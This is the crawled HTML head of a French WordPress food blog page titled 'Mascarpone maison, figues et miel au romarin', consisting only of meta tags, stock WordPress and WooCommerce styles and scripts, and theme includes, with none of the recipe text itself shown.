

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html
body_size: 32756
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>Mascarpone maison, figues et miel au romarin &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><meta property="og:type" content="article" /><meta property="og:image" content="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/MascarponeMaisonFigues_6.jpg?fit=960%2C9999&#038;ssl=1"/><meta property="og:title" content="Mascarpone maison, figues et miel au romarin"/><meta property="og:url" content="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html"/><meta property="og:description" content=""/><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Mascarpone maison, figues et miel au romarin Flux des commentaires" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/jquery.blast.min.js" id="blast-js-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jsSocials/1.5.0/jssocials.min.js" id="jssocials-js-js"></script>
